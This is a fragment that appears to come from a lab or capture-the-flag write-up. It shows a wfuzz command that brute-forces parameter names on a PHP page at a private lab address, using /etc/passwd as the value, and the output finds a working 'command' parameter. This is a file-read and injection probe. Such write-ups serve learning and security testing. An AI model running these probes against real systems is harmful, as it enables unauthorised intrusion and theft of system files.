 └─# wfuzz -c -w ../../Dict/fuzzDicts/paramDict/php.txt -u http://192.168.7.100/secret/evil.php?FUZZ=/etc/passwd|grep -v "
0 Ch"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not
work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.7.100/secret/evil.php?FUZZ=/etc/passwd
Total requests: 23270
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001852:   200        26 L     38 W       1398 Ch     "command"